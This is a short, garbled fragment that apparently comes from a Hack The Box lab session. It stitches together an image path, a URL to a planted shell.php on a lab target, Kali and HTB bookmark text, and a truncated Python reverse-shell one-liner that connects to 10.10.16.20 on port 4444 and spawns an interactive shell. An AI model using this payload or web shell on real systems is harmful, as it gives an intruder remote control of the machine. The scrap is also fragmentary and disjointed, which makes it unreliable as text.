 10.10.11.58/modules/shell/shell.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Hack The Box - Academy HTB Account
:t(("10.10.16.20",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("sh")' Execute